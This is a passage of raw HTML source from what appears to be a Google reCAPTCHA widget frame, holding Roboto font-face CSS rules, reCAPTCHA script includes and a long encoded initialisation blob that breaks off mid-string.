  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZatnUm97XhvHtUrQMnlgVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZatnUm97XhvHtUrQMnlgVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZatnUm97XhvHtUrQMnlgVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDnMKNw5jCpVcDw7DCqiUvwp3Cr8OLwpLDtsKmCnvCgMKmEywbwokOwq9ZwqrDumjCrC/Du1VUV8KWw6wTfcK9wqgwXVXDvMOSPDxCNMKIw7XDtB3CuhorFH9Ow7DCqMOYQsO6w5xmwq5YwoYLw5lYbsKsw5XDpcOpIhvDrMO/wonCosOdLFPClMKxwr/[base64]/J2nCocKdEsKtSwvDjT/Dp8OpJMKgwqZRwrfCi8Odw6HDlgwaHGfDrWc7wqPCqsKuXsKpwpTDoyXCgcKewrrDqcKNOUrCq8OIPEkbw4cpCELCvcOXw63DjcOvKVNMw6I7w5nDv19Ow40XXlrChSpNw5/DlGjDpgHDu8KPUCHDvcOQwqbDjsKRw6ECXyA4w5UbGcOWfcOECUjCusKjwqfCosOeIMOEwpsNHcOKwr7CtcKqw7pjG8KUUcK/aQXCq8O5wq8+wodkwoXDn1HCnsOCw7PCrzDDv8Kzwo/DscK1IsOxflRSw7/CpRA4fsK+wqvDl8KJw4/ChsKZWcKJw5/DhsKyBsOPwqjDocKDwpfDs34bFVclw6DChgPCnEkEw7YLBTZHwqc/eMODwrwkwo/DlsKSAsKmBXZLdWPCq8OyPx9Va8Kqwrg+HsOQw53DmVErbcKqBMO5w6bDmDzDssO1w5prLcObw5DDmwxtwoLCjMOSwqc6MR9IesOVYxDCnGULwqYow5TCoDDCij/DiMK4w4UwwpnDpmTCs8Kpw4HClgPDr8KLY8O/w58VUU/Cr8K1QwMowqNpw7fCqMK0w6/Di8OMd8KywqZlfjLDv8OuScKqbsO0aMO7wp/CszXChMK/w7nCvVlBHFMKw45eVwfCh8KREXlRG2FIw41Zw67Cn8OGBi3CkcOLAnrDqsOXw43Cm1XClMKmdMKLTsKcwrdBwoA7w4/Dui7CvGvCpcK1w5N7UFZ3I8KFwrvDtELDncKQAi3DsVkgwobCsMOlwrIAwrXCoMOnwr/Dgx7Dlmo0XVvCkRUeNcKXXMO/w5cIXcK1SMOzE38lw63CoMO0YA/CgcK0wq4/[base64]/[base64]/CqSPDpcOSw4PDu8K0ccKzw7gzbWTCjmcHYR7Drk1mRsOiA8KqcCnDiyvDulTCr0LDsy/ClsO5MVRaw5/DisOVAk/CpcK9W8OPwohRwpvCj8OCwr/CgMO4w77DhcOgPsKvUF7DnsK9QmYMwrfDsHbCvsKVPsKOwpxFwqLCgMOgw4MPwpzCokURGcOpw7wRNAIlDSEnfEYEbMOMw61wXTzDjl/[base64]/DscK+VsOvC8KBVsOBwr7Dhg/CvwMVeMKaw7TCiiPDgnwIwrXDqsK6w6TCusOmdXjCt8KUw70mw4zCgcOCwobDj0/DicKSwovDpx7DtsOvw7jDsyzDssK5dkzDtMKawpPDmkrDkhPDs1gtw6t9F8OQcMOrwojChRvClsOIw5ZPX8KUwoDCt8K0ZzktwqLDukzCr8KkwoRmwqoVHcKkNMKuLsKVbykxwo9mLMK2wrHCkEjCsiJzwoHCiMKFNcOuw4MmX8O1XhYLw71Zw4E/fMKtNMKeWMOuc0BywrPCvsOFAWI5Smh+H0hNbUXDqnMuHcO1asOZwp/[base64]/ScOrZ8K0OsKfw47Dt1/CicO2woTCncKYF1ZJw77CqMO3wq3CvzogasO/w4fChztnw6bDucKMw6vDj8O9wojDm8OnKsOpwqDCoETCt0PDshQpw5d7wrXCiWsHwqLDosK7w4bDuBNgPTtWEcOdc8KWc8O6V8KgXSJdwqpFw7QFwrJIAXXDuT4IPMKRK8Kzw48QwqHDtsOqQEDCukIuw4xEwoHCkEUPwqFPw65GOl/DjgVnNnUPw4/DocO8ScOxE2/DnMOlwrRfw4XDosO+J8KEwphYw7hKGEoOw5VaPgzDvi7CpD7CkFfDrTvDhnpBw7vCvwzDvcOfw5PCpSnCrsO/Xx15wqVXw6EawpzDiMOfTDBTwr5owodWXMK5d8OXBMOFcWBXUMKfdxPDsMOVdcKGWTN/w4zDpsOfw4XDlcKiPXkkw5kTOjXDtUXCs8O/F8K6w7/[base64]/[base64]/Chw/CnsOnZ1sSw6nCryDDm8KlDcOQAMO7w5rDq8KFScKlw6fCh8K/fMOJw6nCqcKewqHClcOOdyB0w7/DnSXDm8K4w7Nad8Kqw6xXfMOSEsOTBjXCv8OsA8OSf8OxwpUIRMKIwp/Dr2l5wokOKRE9F8OSQGvCkWMmRMKfTsO3wrXDuiHChR3DtEEywoDDqVk5w7rCtiQwK0XDg8OQw7wHw7BrOGTCkGJawpPCv3s6SV/[base64]/CrsOvH1DDlMKnCcK2w6zDmDhbITxFwqYJA8OXwpzCixVKPcK/egDDnMOXwq95wqojNsOzCBzDnz7Ciz8ww4F/w5rDg8K8w7DCmnA9D0NIcsOnNsODHcOHw4rDmwdOwoHCoMObJzcxVcKiQMOawrrDr8O9FDvDp8Kfw5YQw5E2SQzDtMKWfyvDpGhow6LChMKuVcKBwqHChgU8w6HDj8OIGMOIBMO+wrIRCVzCmwwVaRxFwp/ClhscOcKWw4vCjiDDqMO/[base64]/wpZTAMKkwojCnQPCkAU7wo/CjMKFACfDgMOvw5MlI8KDH3nDp07Dt8K6w73DuCzDgMK2ZwzDmRDDmg5wVMK4w6VPw4Ypw6xxwqt7wrhkSW12RHYXaMKDwr3DgcKjI3HCsGbCkMOnw59xwprCtMKsLwfCiX5WZsOjCMOuPR/Drw8GOMOKDBrCrErDvkoAwoN+eHfDljVAw5gcSh/DmkHDh8K1YDDDkFzCoW7DqsOlEWwIVEQBwrYOwqRqwrBhQQNBw6nCgMKcw5HDtRodwpkUwrPDnsKvw6EMw7HCiMOJQVVcwqhHTmtFwrXCgCl8dsONw7fCgnh+MxPCq2J+w7rCuUljw6jCjcO3fQpNRQ/DqhPClgovRRp0w7N0wpQFOsOlw4bDksKIAlRdwqB8GEnCnMOiwp1vwpJWw5rDmnjCoMKEQkLCoQQrd8Otbx/DpzIeYMOsw7FBGEVMAsOaw4tKHMKiOsOGH2JFMV7CuMKkRsOAaUvCrsOpBTrCtQ7CuhAqw4/DhFkXZ8OPwrjDiyIvAQMyw5jDicO0YFY5HcOQTcKNw4TDuijDjsO1KMKWw7pzw5LDtMOAw43DowfDnlrCpsOqw7zCj3DCgnvCrsKow6I+w4NmwrVEdBMww6zDjMK3w4g8wp3DlsKQWsOdwpZPGMOjw7oJJCTCtWB3w7hHw5UTw5MZwpLCqMOdMV/[base64]/Ct2pBTlPDosKwwrVhH8Oiw7bDu8K3bn/[base64]/CicK8AMKaw5vCkMO/KsOhwocSwpHCpcKlG8KRw5zCtMKPH8KdMVPDjQzCgStjCMKxw4PCvsOfwqlNw40WNMKTw4xHMTXDmxgaO8ONGMKAVhFOw7tpQsOJZcK9wo7Ci8OGwppxTTrCs8OuwqrCmRrDri/DlcO1EcO8woDDoWnDrUHCs2rCvlpnwqgbYMKow6TDqMOaw6wnwp/DmMOKdBBUw4JsbcODImh/wqkrw6HDpHxVchHCpzvCn8KNw4JxZsOuwrYyw7okw6jDrMKNaFN4wqjCuEJKdcO6JcKHbcKuwp/ChQkdO8KQw73CtMO4Khdew4/[base64]/[base64]/DiWvDkk95Wjw+w7VTwrrDt37Cp3XDkcOqwqQJwqLCiFl2FQ9MwqPChnwGUwlqBGTCt8OEw5Ihwr06w4cwbMKIIcOmw70swogRbV3DtcOrw44dwqPCkR0Sw4A6YsOvwp3Dm8KbfMOhagHDr8KQw5vDhyp5Sncywo0GLsKTGsK/AR7ClMOLw4TDlcO4H8OiLlkWRUlcwqrCki9Dw5nDgWDDgQ4nwr7DjMOtw5/Dr2jDicKbVBcREsKMw6bDjnEJwrnDtsO8wqPDs8OcNjbCgmpqIyBeWlzDhWjCvXrDiVYUwoA9w4HDpMOHaEYDw4nDqcOfwqICAmfDucKIDcOqEMOPQsK/wr9TVVsjw4sXw7XCnVjDlMK/WsKyw5fDj8KUw6DDsw9MallBw7RZP8ONw5QhPRTDghvCtMOIw57Dv8K5w5LCvsK5NiTDjsK8wqbDjlLClMOqPV3CvcOIwqjDslLCsVQhwqkaw5TDgcOZWz5hM3fCjMOywp7CgcKUdcOUTMK9CMKpY8OUGsOSCiTCljAFJMKzw5bCn8OWwqjCsz89bMKOw4fDicO/Gws/[base64]/DiW9cw77DqSHDklAQw5I0QcOowoFvw5rCocO0w7hNcQIjwpfCkcOtdljCosKPZ8Knw7wvw50IC8ODGsO1O8Kxw6EvIcORDTfCl1UqbG8Ow4TDi2VawqTDkcO6T8KWfcO/woHCrsO4KV3DlMOjHlcdw5vDtsOGasKNZ1PDosKJUwPCqcKEw4ZBw6lwwrfDp8KARndbAcOKWW/CslB/I8OOTUzCi8OXw79pRxTDnUPCsGnDuA/DtC1zw6BKw7bDsGHCjVccbsOCX306w4HCscOtFULCiW/DvcKWw6RewpVKwqlZcibCvGfClsKbwrAjwpF/cCgDw7QbZsODXcO6PMK1woAywofDsGsnwovDiMKNS0PDqMKKw7ZAwpjCvMKDB8OxWAHCgCTDpT/CoTjCij/DvWxiwrNOwp/DlcOHw6I8wokIOsKCLw1bwqnCgcOgw7jDmEIQw50Dw6jCrcO/w59fcV7ClMKxSsOBwpsMw4/Cj8OjOsKWM1NNw7oLZn8gw53Ds2/Dsh/CksKWw6kpCiDDg8KuEsOLw6FbEnrCpsKQP8KGw53CusOXBsKPBDEiUcOBDBwVwqnCh8KnFcOzw4IwesK3WWN/URp4wqBDM8K+w7bDjXDChj/[base64]/wpM4woUYw5PCgcOdw6cGTcOVdcO5HCHDtMO6w4dzeMKfDQViQcOkKSnDmn4Qw79YMsO/A8OPwqlUeWo+WsKNJS/DkxFZQwXCv2DCmRZFc8Olw7XCk8KWKCFqwo82wrpRw6dSQxU0wogxwo3CuHjDgcK1NXw2C8OXKTgzwq4qfXx/[base64]/w70gwoUkBQFsLHPDhsKpwrMbGWDCj8OlYcK6wr3CgcO6S8OjHl/DiBrCvDkrw7LCusKGLXTCkcOGQ8OBwpkgw6zCrX4JwrZUdWgJwqLDhjzCtcODT8O9w4/DhMKQwqDCqhnCmcK/VsOswrxtwqvDk8OSw6/[base64]/w7LCuzAAI8OaP8KVbTIiw5hPwrnCjMOODcKqw4lsDcO7I8KdQyVhwqzChcKCJMKAFcKITcO8TsOSecKUGndfDcKCwqQww7TCjcKew4NKIBjCjcOHw4vCtmx4PTsJwqLClUwSw7nDkUzDvsK3wqsZPCPClcKnOirDocKERF/CgCHCo3FVd8K1w6PDsMKFwqFzEcO5XcKZwoJmw4HCrj0GX8OlT8O9UQ4yw77DoXt5wowpKsKZX8OsN0rDsUIDOMOmwozDqx/Ci8OFScOUTH0ZPGNkwrZwAjzDhF0zw6DDpWrCskd2KnDDhDDDgcKaw40/wovDu8OmHcOLQQB9bsOww79xAxrDk8KVO8ORwrzCkiJjCcOqw4orW8Oow7M3TgFOw6osw7TDjxUYCcOcwqHDg8KkKcOzw61owrViw6VQw714JQFQwonCksOdfgXCoRgjeMOuHsObEMK7w4wlVyzDh8OuwprCuMO+w6jCp2XCkzTDgCLDuW7CozjClMOQwo/Dj3/CmHswTsKUwqrDowvCrF3DmHs/w6lLwrTDpcKXwpDCszgoXMOdw7HDh8KUasOWwobDpsKFw4rCnX12w7BTwoxDw5hFwovChilgwpZXW1/DvMOqOCzDmkjCp8KIOcOEw4kAwogyJcK3wprDsMOwVEHCkCdpFjXDk0V5w6U5wp3Dl2wlXWXCqUdkXMK/Sz8ww7NdSDZdwrzDjMK1PUt6wqtLwoZXw5Q7OMOsTsOvw5vCmsOawrfCrMO+w6Zswo/CvyZrwqfDtSXCusKqOjPCpFjDr8OHCsOgPSM3w4ULw65ZGTDClghOw5sJw7tBWXMMYcOyC8OxS8KYTMO2w6Fuw6bCmMOlF3rCrC1ZwpE5CMK4w73DkV54TFLDvRjDnV1Tw6vDjzwtbsObFBLChivChAtPbRnDucOOw6p/XsKyAcKKwqZ4w7s/wpEjL3lww7jDhMOgwpPDiHBnwr/CqhAiGEBlesOuw5bCo0vDv2hvwpLDtkYBQwR5DMO/GyzCiMKOwqnDjcKOeFHDpmB1FcKQwqQEWXfCvcKJwoFVen4xYsOzw7vDnybDsMORwrgSWwDCmFxJw5tXwrRwJcOnLDTDi1zDtcOsw6A4w5l0JBPDrsK3Vm7DvsOWw4PCk8KlRR1iFsK9wqnDhnsVZUk6wq0iAG3CmXLCgyFVXMOkw78awqPCp3fDslHCujzDtWvCnC/DocKYV8KLVTMQw5IcHjVmw6kkw64TFMK+MBULdnY/GBcMwrfDl0DCgAbClcOMwqV8wq4IwqLCmcKMw7luF8OFwo3DvcKXGR7DkWTCpcKbwpopwqIkw5QsLkrCuHdJw4ULaF3CkMOtHcO6dEzCmEJvEcO6wpkDa0EeP8Ouw4rDnQcrwonDi8Kgw53Cn8KQAS4FPsKowobDocOEdDrDkMOmw5fCqnTCrcOYwq/[base64]/Du8OYKEAkwp/[base64]/Dg8O/IUt8FjPDkcOhJsO5w4/CsB7DnmnDi8KLwpLChi9PMsKewrjCkQDCp2nCvsOvwobDr8OsVGNDFkvDtHg1fjBRLcK1wrTDqmZSUWhVcQ3Cm8KMZsOrasO2GsKGH8KwwrEEP1bDksOKOAfDpMKZw65RF8Odwo0rwoHChDcZwqrDumMnFcK0UMOKRMOmb3XCl1vDkgtewo/Dpz3CtnECBxzDicKWMsOPSx/DsVRbOcKBw4xdLQnCg3F+w7x3w43CoMOfwqh/ZULClQzCoiEPw6rDjDF5wrzDhVVswr7CnVx+wpnCqQ0+woEsw7E/wr41w7N1w6c+NsKYwpfDoFPCmsODPMKIPsK9wqPClg9CVi4eXsKTw5HDn8ONAsKGwrJPwp4fdyNEwoLDgGgfw7fCiCNMw6jCu2xVw4Ytw7PDiw1/wqYHw6/CtsKIc3TDtA1Qe8OKaMKWwo3CqMKSRQEeFMK7w7vCjAHDu8KMwpPDmMOEfsKUPzUHWwgSw4HCrldjw6nDpcKkwr53wq8/wq7CgzPCocOwBcKyw7Z7KCcaJsKvwp4vw4zDt8O7wqZJUcKxOcO5GXXDgsKzwq/DhQnCjcK7RsOZRMONEUVBWQwtwpUNw4ZEw4TCpkLCoyB1DMOUeGvDtmkZBsK9w6vCvRszwofChkQ+VVDDgUzCg20Xw4lkFcOBaWhxw440ARZww73Ciz3DhsOcw7B+AsO8MsO0PMK+w4M9KcKIw57DpMO5c8Kqw7PCn8K1M3PDh8Kaw54zHkTCli/DuAw9NcOUZHkHwoPCpk7CmcOdP0vCgQZyw7FSw7bCncKDw4bCoMOlbiPCrw/Ck8KPw6/DgsOCQsOYw4A4w7HCvcKtCnckCRIqD8KDw7TCiTbDsHDCsxMKwq8aw7PChsOKA8K4Bi/DlggTfcOKw5fCmx1IGSp8wqnDiDNlw7Jmd0/DhkbCu0MNAcK+w6/DhsOqw4YzPAfDnMOLwqfDj8O5JsOUN8OEU8Kkw5zDvUnDqibDo8ORHsKOPi3CvTUsBMKJwq0ZOMO/w7Y5BcK1wpdywrBfT8OVwrbDsMOeCiU0w5LDsMKNOW3Dl3fCrsOqNRvDm29QZ3Muw77Cj1bCg2bDsy9QanvDum3Cv2QRPW0Mw6rDt8O5c0DDnHB2Fxx3UMOjwrTCsFNlw5N1w6Yhw4Qtw6bCrsKTFxDDlMKcw4g/wpPDt0U3w75fRVglZXPCiWXClGE8w54JVsODAQx0w6LCssOXwpXDgy8bWsOSw79LEWwpwrvCmcKuwoLDrMO7w6vCi8OUw6TDvcKqcGxewrfCimtoIxTCvsKUDsO4w6rDrsO9w7pOwpTCocK1wqbCgsKTB2/CmClywo3Cs1PChHjDtcOww5cvTcOVdMKeG1bCglQ8w4/CicOAw6Rfw6DDtcK+wp/Dq2k+MMOMwprCt8KZw5NtecO5Wm/[base64]/DnFs9w7nDr8Otw5rCmsOowq/DvWvDlMO/w4bDiETCmWfCvsKmIAxdwqFAQ0zCiMOhwpjCqAXCmUPDgMO5Yyx9wrBLw69sRX0vfXR5Q2RiVsKnN8OwFMK4wonCuizCvcONw7FEMgJyPEXCrnI7wr/CjcOBw5LCg1onwqLDjShHw6rChzl0w7phd8Kfw7ZoIsKYwqgRWSJKw47Dom8pAW1rIcKXw4BxZjIABMObUW/DlcKHIXXCi8OYLMO7PQPDjsOXw7ElRsOGw5N7wo/DmHxhwr/Cu1PDoHrCsMOXw7TCsS5AKsOSw5MJcgDDl8KwCWFlw4wLHcOSTyE/dMORwqtQd8O5w6zDu0jCj8KAwoAhw5h7L8OwwpQ9flE3QAN9wpQ+YSfDgXgjw7DDlcKWEkw/acKvJcK5FgR3wqHCoHZBEkpnD8Kzw6rDqToxw7Fyw75/R2jDqnjDrsOFMMK5w4fDrsOjwobChsOeJhPDqcKSaxvDnsO0wpcew5fDoMK5wrEjEMOlwqYTwqwuwqnCj2Yvw7w1RsORwqUjBMOtw4bCmcOWw6Q/wofDrMOpVcOHwpp0wobDpiUlK8KGwpNyw5DDtVnCjUjCthIawpMMTVTCqSnCt10Iw6HDosOxZlkgwq9dAH/CtcOXw7LCl0bDrhbDiBPCisK2w7xhw45Pw7XCjEDDusKEPMKDwoIgdlcTwrwzwrkNc3pwS8K6w6hkwpTDugMxwr7Cj0DClw/DvUFtwpjCosKMw7bCtz0zwotsw